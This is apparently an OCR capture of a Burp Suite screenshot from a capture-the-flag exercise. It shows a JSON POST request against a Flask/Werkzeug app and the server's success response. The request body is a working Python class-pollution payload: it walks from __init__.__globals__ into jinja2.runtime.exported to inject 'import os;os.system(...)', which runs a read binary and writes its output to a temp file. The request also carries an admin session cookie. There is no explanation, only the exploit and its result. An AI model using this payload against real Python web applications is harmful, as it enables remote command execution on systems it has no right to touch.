 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia Pao
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × +
Send Cancel < > Target: http://27.25.151.48:10002 HTTP/1 ?
Request
Pretty Raw Hex \n
2 Host: 27.25.151.48:10002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://27.25.151.48:10002/
9 Cookie: session=eyJ1c2VybmFtZSI6ImFkbWluIn0.Z4Ykjw.k1MxGxOk2suT5q3RvKIyBK28gtU
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/json
13
14 {
"key":".__init__.__globals__.t.NamedTuple.__globals__.sys.modules.jinja2.runtime.exported[2]",
"value":"*;import os;os.system('/read* >/tmp/gaoren.txt')"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.12
3 Date: Tue, 14 Jan 2025 08:47:48 GMT
4 Content-Type: application/json
5 Content-Length: 45
6 Vary: Cookie
7 Set-Cookie: session=
eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIlVzZXIgZGF0YSB1cGRhdGVkIHN1Y2Nlc3NmdWxseSJdfV0sInVzZXJuYW1lIjoiYWRtaW4ifQ.Z4
YktA.mpUS2SHZYwRJ-8zuEY6B7ZXXY-I; HttpOnly; Path=/
8 Connection: close
9
10 {
"message":"User data updated successfully"
}
11
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Cookies 1
Request Headers 11
Response Headers 7
Done 414 bytes | 107 millis